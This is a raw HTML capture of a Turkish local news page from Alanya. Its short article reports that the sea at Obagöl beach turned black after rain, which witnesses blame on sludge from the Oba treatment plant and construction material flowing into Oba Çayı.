

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/alanya-da-deniz-bir-anda-siyaha-burundu-h89778.html
body_size: 13501
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Alanya&#039;da deniz bir anda siyaha büründü</title>
<meta name="description" content="Alanya&#039;nın Obagöl sahilinde denizin bir anda siyaha bürünmesi paniğe yol açtı. Vatandaşlar korku dolu gözlerle denizi izlerken, turistler de tedirgin" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/alanya-da-deniz-bir-anda-siyaha-burundu-h89778.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/alanya-da-deniz-bir-anda-siyaha-burundu-h89778.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/alanya-da-deniz-bir-anda-siyaha-burundu-h89778.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=952162340">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=152026376">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=643706436" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1234884872" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=456795612"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Alanya&#039;da deniz bir anda siyaha büründü" />
<meta property="og:description" content="Alanya&#039;nın Obagöl sahilinde denizin bir anda siyaha bürünmesi paniğe yol açtı. Vatandaşlar korku dolu gözlerle denizi izlerken, turistler de tedirgin" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2024/03/alanya_da_deniz_bir_anda_siyaha_burundu_h89778_28a12.png" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/alanya-da-deniz-bir-anda-siyaha-burundu-h89778.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Alanya&#039;da deniz bir anda siyaha büründü" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/alanya-da-deniz-bir-anda-siyaha-burundu-h89778.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Alanya&#039;da deniz bir anda siyaha büründü" />
 
  <meta name="twitter:description" content="Alanya&#039;nın Obagöl sahilinde denizin bir anda siyaha bürünmesi paniğe yol açtı. Vatandaşlar korku dolu gözlerle denizi izlerken, turistler de tedirgin oldu." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2024/03/alanya_da_deniz_bir_anda_siyaha_burundu_h89778_28a12.png" /> 
 

<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="731" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2024/03/alanya_da_deniz_bir_anda_siyaha_burundu_h89778_28a12.png" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Alanya&#039;da deniz bir anda siyaha büründü">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Alanya&#039;nın Obagöl sahilinde denizin bir anda siyaha bürünmesi paniğe yol açtı. Vatandaşlar korku dolu gözlerle denizi izlerken, turistler de tedirgin">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="d25cd63f8f40a906c1ef4a334a8dee7a6f4240d1" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="89778" title="Alanya&#039;da deniz bir anda siyaha büründü" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWxhbnlhLWRhLWRlbml6LWJpci1hbmRhLXNpeWFoYS1idXJ1bmR1LWg4OTc3OC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Alanya&#039;da deniz bir anda siyaha büründü</h1>
                <p class="font-medium mb-0">Alanya&#039;nın Obagöl sahilinde denizin bir anda siyaha bürünmesi paniğe yol açtı. Vatandaşlar korku dolu gözlerle denizi izlerken, turistler de tedirgin oldu.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>29 Mart 2024 Cuma 15:33</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2024/03/alanya_da_deniz_bir_anda_siyaha_burundu_h89778_28a12.png" alt="Alanya&#039;da deniz bir anda siyaha büründü" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="89778" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(89778)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(89778)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(89778)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="89778">
                                                  <p>Görgü tanıklarının aktardığına göre, yağmur yağmasıyla birlikte Oba Arıtma Tesisi'nin çamuru ve inşaat temel malzemeleri Oba Çayı'na verildi. Bu çamur denize akarak denizin rengini siyaha dönüştürdü. Turizmciler, bu durumun yıllardır devam ettiğini ve turizmi olumsuz etkilediğini savundu. Turizm sezonunun başlamasına kısa bir süre kala yaşanan bu olay, bölgedeki turizmcileri endişelendirdi.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/altso-baskani-erdem-alku-de-tecrubelerini-paylasti-h89779.html" title="ALTSO Başkanı Erdem, ALKÜ&#039;de tecrübelerini..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">ALTSO Başkanı Erdem, ALKÜ&#039;de tecrübelerini...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-macinda-gorev-alacak-hakemler-aciklandi-h89780.html" title="Alanyaspor maçında görev alacak hakemler açıklandı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanyaspor maçında görev alacak hakemler açıklandı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-kacakcilara-goz-actirilmiyor-h89781.html" title="Alanya&#039;da kaçakçılara göz açtırılmıyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da kaçakçılara göz açtırılmıyor</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-cansiz-bedenini-kardesi-buldu-h89782.html" title="Alanya’da cansız bedenini kardeşi buldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya’da cansız bedenini kardeşi buldu</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-5-bin-tlyi-odemezse-hapse-girecek-h89783.html" title="Alanya’da 5 bin TL’yi ödemezse hapse girecek"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya’da 5 bin TL’yi ödemezse hapse girecek</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alsevden-iddialara-yanit-iftiralarla-mucadele-edecegiz-h89784.html" title="ALSEV’den iddialara yanıt: “İftiralarla mücadele..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">ALSEV’den iddialara yanıt: “İftiralarla mücadele...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/halktan-ozcelike-destek-emanetimiz-sizindir-osman-baskan-h89786.html" title="Halktan Özçelik’e destek “Emanetimiz Sizindir..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Halktan Özçelik’e destek “Emanetimiz Sizindir...</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/on-binlerle-cosan-yucel-den-tarihi-fark-sozu-h89787.html" title="On binlerle coşan Yücel&#039;den tarihi fark sözü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">On binlerle coşan Yücel&#039;den tarihi fark sözü</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/buyuk-birlik-alanya-adayini-cekip-yuceli-destekleme-karari-h89788.html" title="Büyük Birlik, Alanya adayını çekip Yücel’i..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Büyük Birlik, Alanya adayını çekip Yücel’i...</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/sahin-hayalleri-gerceklestirecegiz-h89789.html" title="Şahin: Hayalleri gerçekleştireceğiz"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Şahin: Hayalleri gerçekleştireceğiz</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
